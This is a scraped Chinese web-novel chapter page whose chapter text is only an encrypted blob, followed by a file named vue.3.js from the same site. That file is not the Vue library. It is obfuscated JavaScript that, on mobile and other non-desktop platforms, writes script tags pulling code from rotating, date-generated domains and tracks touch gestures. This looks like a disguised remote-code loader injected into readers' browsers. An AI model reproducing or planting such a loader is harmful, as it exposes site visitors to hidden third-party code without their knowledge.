mdI898HRouBNglNtHnmuXXReqKeAuoCwAl0Umwe5\/EW95P4iyKVVCVoOdIBFHcMlz1G7NEJP6aAz9mHLlxga7phqDrLaIdrbkNM1VuZVKuRgGRXtNZIwtbuxVz9wJJP1ogjAoK1P14ua8JStdXn3b3jlpqtredISCQ4qMpY0neOm+0mumq\/cZT0hucG5BtYrq\/2q6UTcEDI7yHuet8otjooojONPF5WUuJ4SWAKuanFj5EvAMG+YSY9MxlKTOwV8V3+2p3njtU5vwvtg1wcEr0U29fxpcmF0BIFFReUs5O4\/7rvQY6zRz3PhWSg\/JyH6Ym8Y\/XWdzHPdM97UoW\/Fnrl\/Y7q1qAPZZ5OY7CGpQTiyVKhHj97uhvuZJnCvAMAqaetET5xoMAoeJ1JjPH8hM8\/HHnKyZSSt\/ZnjxAMaxuyur9v8iRZZz67ZmIwaQsutb6VQsXwDlP5FvYb8Ka0GpQ1G2XtF1ac3strJAxfQYt+9T6l+L94U+B06JyrQA5yF1MVLkuScP3rhTYV1OPMh0LzMqdWK3Aw3F2lscZpo\/97yk3OQsIZFnY+75GfAK0mgBbtiAg8Lfd5lQL8ep86SfZkEmBmSk2Osy9cjRW5uDnSTXNrZ6ESMF620wqoL1in0DqFnrPSQYaFDlJfaLwzgsJPJjE7r9QSlsb3uhT0mWXKkVn+bUaPvwmysf6oSPQkTz0uFrtBMVaQPNH419pFzkHN5lYYCaFTjP\/CvVEOIyQal4o7dYtgoaaAcW60lYeY4jRzj1sZM73DuMzfJ87EcUZVBiEYdHbi4v+D8\/0aiq9K5mWN7pHqJ5eo7CnrRs\/coTsay9GvZLSZSKq1+OAqQuL26I\/UfwFcN3ru0FaRMEYMvGuL1m+BOPQVGzyfLXNeG739YvJ1BMs9RJDP0WhF0zmFtXapc7r0sC9K7RylGFEicf7\/NsFWaifpcNK2q3a8wp4w1SoP1FBUiOUHMtjoDPXc9HMwCVcLuPF4rT\/QRLlmETc4folpnJFeN\/N\/0OQEWMFBAymFVF2xsOeA2qWrA12+D1Yw2jls3C5vbl8Osdp2rNFbZzp3Rnp\/sVwlxfDplTbAtF8ZX8K144XDEsGw7IQImNyOJbiuxDzZrbEmcSYSNvmHEQgFA8QqdOWSAeR8A2wcSlVCqPBJBBPlJRqsgvengcwOeegnolR+e8X+a+dTGq9xf8OiYlnNtalrFo5IBXbcA24ggahhNMACs8GWnKz9O+vFSlXGX0WFaRBzFiNp\/u9DflMW3mrnfLb6W6iGjvwpE\/O6+HlREuS4pDVEcZpwFbAeJOlJBxvN\/DBGeHGT4x\/sXEPsYelNdtzJYa9IlHPtO50l\/zMeTJzOe4+Uc9hOaSSzvcoVbb9x+PZtVHSoEzFa6REHIXnx32kDup6lBsOFSdgfS1SKdqSMao1zqQ8+Gzag8y5DzF+fzaFvtcfQrZh3mT6HBV1TylxBg9TgVVzC4EkBLEI9eh38UVigHx22qVXGnCblHBwd4HNO\/M5m8mhrhkq7+8m8XsWvkPaMJJhFFU1bAi707dQnDUPCSdkl5hsPTXQB0oa7s6lvl18bkJA0B5AMmDiMKqIVFHgrYeGwJc\/[base64]\/[base64]\/bGBK4nA3tq7bmicEpNp6dtB9RsIX38qd4jHNjjRKwP3ID8yMmovflXlOrLVGrrAre\/6XQvcgjXcq7Zk3HX0ar7ZjTZQk4w5La2WfM1OhWQfylCmmFalX5hOyPvaFDxJ8Ox+94i\/CC08qOZLn7QRJemLyGXSt\/S+FFpbUrnlWamIz8RBl5YVHXj62Qs+XZrYyd2b4DRUz4EcIXXPBby1Sp6Ce5MdkrVvb2ElJ80m16x+ydo2SNiLxRhHXKp3eYZm3wpxpmtMH3BkOcTXKT2KntAhocHJrfSB\/AbS8RWi2bqKmAsDwDplKjBfS7q5\/ejVVOVOMp9JV8xdCTlJGCMF8Llxb7wZIKxvZXKYXHhi2GEIkHzbNl13SYQ6WS3AVr7wQOgzy2FqnC\/yAHULzns6sdqliWXKzewLttAiHbY1BP7vINUfK0UZHaUux8AyDoPog8hlEEz5n0WOSJjdkN+niEMHNpIr\/UBTgFbZie13xkx4QSCUIbNJLVZ32rFrA5xfnUnItu182JoYho63Qs160wc\/YLnIJyyotkUPL+P\/WjrZK1bvREqZVBMDeouq+CtWFFou6UX5j3wisgX8TRGsRHzxoX+1T5Znc3uzE98Rvat+2\/9aqalEBwWy2IM7aS7nGYJ2Oi0vuyBCwJc\/[base64]\/vHfSzk4RxLZEowFEvFM8c7e7Umep5YL7C1wP8FrFs3e2Z6\/uPxqpgnrW4P5iPE8hQ6kfOMf+AZjAZBOBJi76KcVME5egWgxEe6zw63NCbn1CgVRvbPvfcwgNF7dFsHONgQNks6rtAB\/\/5fVnpN0TQ1v\/mMm7lTdeaYglkXKUDE2gc1m7JVKfrZGPoQi6ozp6A53e93pTYSY8uy31YljRA7l+XjU1bvzsgcVLoOc0n6EPgB6R\/ueK3tHt84ELvQBCCaEHB6PJ5y1uL+PBoJrPcMuswKFkQKl9IgJA\/Op7idorwCyht4HW9OjVYnqtg6IhOzSbd5+Elb1P7VJItcnvoWk+C11b8CG0hH3y38LanHyzF9ln7BSvXbU4fqG4RsMbGjhkoOBLW2DqPLr6o6FGx83x4goWA8+lC7LbZVVlHluq6hl5\/W\/jH2ZkHjTgEaeSQvG0524ttjSJ846A5nQTYlMcNYMzzgiQcp41sJsOZ1U0wuIeVYHV72EE7E8wFVKubVBgZiORTdBcJnjxHnX5owEvcLNnjS5IQ+\/742KOs4\/xU2JohlrrRI8lAVmYc5SKHSQ2moC7H6pCvc9bGH7fTEOBci6\/D19ywujIngOMAcR5WPspXZadl9VOksHeZ4m7VuqJ2n8qhYXxAebUiCIMQc1rKHq+T\/\/pHXezAg90OoI\/V0w\/ZnGuS+2n4BO8NT+77b1tdsXgJnsgZzyIL\/Ba9G7RT5881MEarVRWoOz70rpae1M66LkUlO3wDGPA7Cf5gcGCR2oQU6P05Mc2fGU1yYn3qV+N872jqq+0SF1AvSIH\/hi3IzU8NwBPzR0ON+arTJDYHrwm7cWMntscpFj7lH329qbPN4U+bimu7fK0DMmGmaSAI5IPwGurx6jr2aOTV2oaV3DXVhTiEHYQBmU6JUVWysCv2tw8MCPfAHaDejFC5HqS9dGN\/o7\/yjla1XzUCBiJgP+ev4srkXuEhpbxfPhG4LblbMUk2xuLZVAiglQyHwSCffAtFtmXvuyH5ajGlJZ\/qVyvREm9LBZtE98SUOEiXIMURL+ZzE4Ec9UfLwR2qPhL5SWNpK5XKRW04lzI9Ktu93tX9+vGZSRJB7tktSTYqQuYHc7kG\/HkGrc0be4hAoOSuxXrSXqt6bCfOEGMOKvA+LOXg7VOk5dw7CvSaupvZ9+z7Kl0Lv4m3cYo2S634b007Qn\/NzqPpy1MmLpudu9Rvz2jdOMs+HzukfBJh5hwVRCJ5uRGkKXNv42b52604wILp3OxJGRwEIaN9Z50qCoFu0\/I1Htz1TKLQ3W0OZJEciaRyebtJJQjenPXG82TUjmhZFunYCygDiIRVqPae4A29vVahRjKyY8qrHYre4mXej49SECNYqM9OaPKjsOBI2LxX1zmN7FqZee+9scmcDT1k9JtNrCUwadO3jDSoO0IScOrGwMGKjb5rlv+UvwW+l5r1dgeeJEc\/EHpUaaWkF1t5KrN+OJldWAroZZ\/fbhCYWclcyob1EXOg4vPDQWdjn1T4svCcDIXEc9cS0xEEMCZHlkZP26p4HFeKai\/M2X0zYMbaJeuv5FqZVlObMWjGg4yxJEL1rCdUxP\/jg+VFUJ8lAg08poq5nX5hFvretDuzNGTkxeqkxKat1t9Z81VO+\/JhrWF\/XM8ZK6hkXCiwrt5+6ViIdb2\/8OKAVgrmP9XNilln8zabNlRXOej5nvHftt8yZ\/bIAHAGL7NWjGGauNxKOvfqsfXKRna0KyBOa2S3eFT31TTjRj4pLMfYYtU52cBPPATy2+6nkns2KQqgatr5r94ORnUKQJgc2mxEDx8kldRVfh8dwQrAOx4W1UvBLhUKw8kBZJohNZIEBwrdC\/RREoskq5xQ8x36dldAnm3N1cxxL2R\/Jw9KJcVabx5cIFMF+mneP9CtrdJrC4xESfL5N+3HsRDTpbyoc+kT8hCzgWOXhrWVJEDPc5Kn6kYaqigwBpbNwLoVUjhmgAMDpDUkq2CPFVnh3vqHUFJi1ZMgGK9YmLDXVuXWmJFpFMdGR9exH1rzbYr72gF\/Nztv3WNKqdASb64gcwbuYYFStJ86TyWu+wM8BlHPR127oi+FKmHwuPVjBXZkI\/PICFiMSWCbbc2IQ4d3VvLTDqBByK2UjOjUASD2YQehJ4s9IwFDK0Dlinc5Srz6zsV4pvRh7IpeCT\/G\/ZI1PTC8Ofwe+Ora7c4BDJrNI4D3tvRi9EVBrolnWN5q7kLDk0soY4m+DQailet\/nD9jEUpi6E9aYpGNFZH1jwUG43CCC1HsxH3sXhWJLN\/c7D0NmQxP9yI6LvknzcxRN8BGQAtjbOLTYUb3BDXRO\/l2eQmy9glCLhT9L+0IaiNtzkwmh15WHWdF6wGDV+M\/eKw+XXmCwNXM7HHkQcR2ki7tvVDmZQi+g2pl7GoGqDE9cbFYfYXTdVH5mS8uLjU8kdC+ZxXgBYQjjDp37rQ\/\/\/fOWAnc5NLxGyNgk0RhXl5uZEcKc6S2Y1bGQXqnfhtZj23igb9eciGQJZsLiQxJpZtJ9D2pIYutH\/ym+X7rLlvDwXsqtXL010lTiDBGQx1XllBiNwN3AtxBrWBlNs7ZMGO1aKVoMzqGsri\/lzx6t9QGSxEQn\/15ZMkyjDQvHVFp43HnwjjnKjB113NLPErKmimro+LA166XAAZvCumiBfdfDBbIjVcTjytMikOMqy0kPNGVdBEQByimAHUg6y9COD79WmeLaKbOYXmniTcpiKVj0Sn65hUil9CqhpOP6drniM+91vK8OmxLPfNTfNitlKpS1YefDvORpNCtG\/5kukuWqFrxoCeoidjbAsCsIS0uzbnN6dIAHaZMRg3Rw4+oS\/PtodVEuewigOy+Ouqb9+Z1t2bCMm8Qwyw6e9AKVaIw8WnxdcxsxJS3mstk\/DgKqKrTBYFBJ9J\/MCL0ExJuU8CycxrraVAwPO36ucb7Ju6nfBJSWU9V45GeltSxE7nnsMAzdpUcNYzTKml4lt62toQwW6Rn\/vLp1TUeof5ErRn0ix\/lklvLSXEeefR9ZJ3W4u+tn9Ud3UD\/2oHVuODG54jFw4KwOh6HWPbotBZrSObDWgo0Fx5AWjwkcbaTmyMwlydBlXZnxf0iEQ5TMm2yZqqAi\/8cOoFKm3R56cF7IXLfjYLSjRuiug2HUmY46KkwPbo+dSDVRZ1rAOavxLgdDbhRTQIDOznas4Pkmv0MKdNZFhrpxvFfJKwjdwTolBuAeM\/2UVku6E+J+07fB4EER1NHzGbrC2q2OrN10P0O9DvEcdzcVfxeJyV+F1wZWpZvkcRc1KiGMHuVZh3+jjbH7WJyUKJx4vpbzssVLhZgbboYAi3TeUkTK4OfDvuJk4n9t9qu+0b4BH1r4PMQNWSyn+3c4AIcjURP3IQmPnNkuAQcWP\/VuHMMqsSUpJssClVrldpo\/2AUHaSIJL\/z6HPx9VR+QWZ1DVjAiuGj6rcr5qBcBo8b67B49Kzj5g2Ragvp2pntOxfY4sQGeA==", "cb5201182f11601faaf70af05f71e1c9"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/101648/4010309.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101648/catalog/" title="随身携带一座水族馆全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101648/" title="随身携带一座水族馆">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/101648/4010311.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b101648';
        var storage = {"id":101648,"name":"\u968f\u8eab\u643a\u5e26\u4e00\u5ea7\u6c34\u65cf\u9986","writer":"\u5c71\u9876\u7684\u5947\u77f3","writer_id":"72963","category":"\u90fd\u5e02","category_id":"1","status":"\u8fde\u8f7d","cid":"4010310","cname":"\u7b2c254\u7ae0 \u52a9\u653b"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#101648';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/101648', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 101648, chapter_id: 4010310 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cfea21bd9724edc97c51f939a069e13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/vue.3.js
body_size: 7327
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var 